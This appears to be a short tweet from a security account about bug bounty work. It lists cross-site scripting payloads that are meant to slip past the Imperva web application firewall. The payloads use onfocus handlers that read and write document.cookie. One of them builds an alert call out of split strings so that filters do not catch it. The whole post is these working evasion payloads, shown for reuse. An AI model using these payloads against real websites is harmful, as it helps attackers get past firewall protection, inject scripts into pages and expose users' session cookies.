 flysec_corp's tweet image. Our cases for bypass WAF (Imperva)

- autofocus/onfocus=any() --&amp;gt; onfocus=;var{cookie}=document;write(cookie)
- autofocus/onfocus
- onfocus=any() --&amp;gt; onfocus=;write(cookie)
- onfocus=any() --&amp;gt; onfocus=;Function(`ale`+`rt(domain)`)()  
#BypassWAF #XSS #Imperva #bugbounty